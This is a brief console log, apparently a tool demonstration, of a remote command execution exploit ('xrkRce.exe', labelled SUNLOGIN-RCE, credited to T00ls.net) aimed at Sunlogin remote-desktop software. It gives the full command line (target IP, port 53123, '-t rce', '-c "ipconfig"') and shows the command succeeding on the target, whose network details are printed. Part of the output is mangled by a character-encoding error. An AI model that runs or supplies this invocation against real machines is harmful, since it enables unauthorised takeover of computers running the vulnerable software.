 C:\Users\24767\Downloads>xrkRce.exe -h 192.168.0.100 -t rce -p 53123 -c "ipconfig"
SUNLOGIN-RCE
by:T00ls.net
向日葵Rce
----------------------------------------------
[Info] 命令执行成功:
Windows IP ����
Ethernet0:
DNS . . . . . . . : DHCP HOST
IPv6 . . . . . . . . : fe80::a8ec:a86a:5035:1aae%6
IPv4 . . . . . . . . . . . . . : 192.168.0.100
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.0.1